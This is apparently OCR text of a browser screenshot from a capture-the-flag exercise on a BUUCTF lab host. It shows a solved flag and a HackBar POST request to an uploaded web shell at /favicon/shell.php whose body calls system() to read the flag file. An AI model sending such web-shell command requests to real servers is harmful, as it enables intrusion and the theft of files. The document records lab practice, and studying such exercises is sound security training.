 不安全 2cb3ebcc-2adb-42d6-9867-343faed69da6.node3.buuoj.cn/favicon/shell.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
flag{72840366-db62-49b6-8888-ffe490ac4fdb}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2cb3ebcc-2adb-42d6-9867-343faed69da6.node3.buuoj.cn/favicon/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=system('cat /WelL_Th1s_14_fl4g');